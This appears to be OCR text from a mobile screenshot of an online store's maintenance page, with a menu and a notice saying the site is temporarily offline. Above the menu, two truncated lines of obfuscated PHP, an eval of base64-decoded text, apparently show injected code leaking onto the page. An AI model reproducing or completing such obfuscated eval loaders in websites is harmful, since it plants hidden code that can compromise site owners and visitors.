
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJvc
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJvc
Home
New Products
Products
Clearance
Contact
About Us
SYSTEM NOTICE
WEBSITE TEMPORARILY
OFFLINE FOR MAINTENANCE
We are performing scheduled maintenance and platform
upgrades to improve speed, reliability, and your shopping
experience. We apologize for the inconvenience and
appreciate your patience.